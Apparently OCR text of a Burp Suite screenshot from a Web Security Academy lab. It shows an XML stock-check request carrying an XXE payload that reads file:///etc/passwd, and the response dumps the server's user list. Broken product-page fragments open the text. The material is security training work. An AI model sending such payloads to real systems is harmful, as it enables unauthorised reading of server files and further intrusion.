 y
nter
d stuffed with cotton, this giant enter key
being is you can smash the living heck ou
ures you won't get billed by your boss for
ngry co-worker or stressed out secretary t
on promises you'll never miss when you g
Check stock
Burp Suite Professional v2025.1.5 - Temporary Project - nvrfeir
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Set
Nuclei Reflector Passive Scan Client SpringScan xia SQL BurpJSLinkFinder SSRF-King log4j2 RCE
1 × +
Send Cancel < > Target: https://0a3300ed03a94f2880a7f3d2009f00b0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3300ed03a94f2880a7f3d2009f00b0.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 182
11 Origin:
https://0a3300ed03a94f2880a7f3d2009f00b0.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY wtf SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 &wtf;
24 </productId>
25 <storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render SSTVINFO \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
Search 0 highlights